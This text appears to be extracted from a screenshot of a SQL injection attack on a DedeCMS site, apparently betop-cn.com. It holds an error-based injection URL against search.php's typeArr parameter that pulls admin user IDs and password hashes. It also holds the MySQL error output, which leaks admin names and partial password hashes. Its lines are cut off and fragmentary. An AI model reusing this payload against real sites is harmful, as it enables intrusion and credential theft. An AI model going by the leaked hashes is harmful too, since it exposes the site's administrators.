 www.betop-cn.com/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+
rning!
http://bbs.dedecms.com
/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(
t+group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e)+from+`%23@__admin`+limit+0,5),1,62)))a+from+info
have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right sy
floor(rand(0)*2),(substring((select' at line 1
channeltype From `betop_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0
0x5e,0x24,userid,0x7c,pwd,0x24,0x5e) from `betop_admin` limit 0,5),1,62)))a from information_schema.tables gro
rning!
http://bbs.dedecms.com
/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(
t+group_CONCAT(0x5e,0x24,userid,0x7c,pwd,0x24,0x5e)+from+`%23@__admin`+limit+0,5),1,62)))a+from+info
cate entry '1^$betop|2fd08e029d59213b9d65$^,^$HZX|e2cee8cfa07ce7ca0bb1$^,^$' for key 'group_key'
* From `betop_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(
0x5e,0x24,userid,0x7c,pwd,0x24,0x5e) from `betop_admin` limit 0,5),1,62)))a from information_schema.tables gro
' ',arc.writer,' ',arc.keywords) like '%s%' )